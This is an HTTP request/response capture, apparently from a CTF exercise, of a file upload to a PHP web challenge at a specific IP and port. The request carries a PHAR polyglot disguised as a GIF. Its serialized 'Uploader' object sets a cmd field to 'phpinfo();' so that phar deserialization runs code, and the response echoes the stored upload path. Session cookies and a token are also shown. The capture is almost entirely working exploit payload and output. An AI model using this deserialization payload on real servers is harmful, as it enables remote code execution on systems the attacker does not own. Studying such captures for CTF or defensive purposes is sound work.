 Request
Raw Params Headers Hex
POST /home.php?file=upload HTTP/1.1
Host: 183.129.189.60:10023
Content-Length: 534
Origin: http://183.129.189.60:10023
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDjFYnAoPFl7HfNj0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Referer: http://183.129.189.60:10023/home.php?file=upload
Cookie:
session=s%3Airm9fPgb7ZyrXMkJcvtKbA72knjDyOhI.if8MePMZlsB4AbNmtQOcPTN9FGf
6CPY9NPfpHsJZ5%2Bo; PHPSESSID=91ff72ac379706fd4bfc34ddd8e5e00b
Connection: close
------WebKitFormBoundaryDjFYnAoPFl7HfNj0
Content-Disposition: form-data; name="file"; filename="sqli.phar"
Content-Type: application/octet-stream
GIF89A__HALT_COMPILER(); ?>
wO:8:"Uploader":3:{s:8:"Filename";N;s:3:"cmd";s:10:"phpinfo();";s
:5:"token";s:35:"GXY5cb874fb0bdbce453805229c1780772f";} test.jpg
test^ ] S iZ GBMB
------WebKitFormBoundaryDjFYnAoPFl7HfNj0
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryDjFYnAoPFl7HfNj0--
Response
Raw Headers Hex
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 741
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" /> <title>Home</title>当前引用的是
upload.php<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
下面是你上传的文件：<br>/var/www/html/uploads/96cf6367d7723bc
911fc9fe68088f56c/GXY5cb874fb0bdbce453805229c1780772f.txt<
br>GIF89A__HALT_COMPILER(); ?>
wO:8:"Uploader":3:{s:8:"Filename";N;s:3:"cmd";s:10:
"phpinfo();";s:5:"token";s:35:"GXY5cb874fb0bdbce453805229c
1780772f";} test.jpg ] ~ test^ f( ] S
iZ GBMB